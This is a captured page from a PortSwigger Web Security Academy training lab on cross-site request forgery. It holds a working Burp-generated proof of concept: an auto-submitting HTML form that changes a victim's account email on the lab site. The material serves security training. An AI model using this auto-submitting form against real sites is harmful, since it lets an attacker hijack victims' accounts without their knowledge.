 CSRF vulnerability with no defenses
Web Security
Academy
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2c00a7032e091c808f16df01a90058.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a15002703ab095680c7177e00c700c5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="666&#64;wtf&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log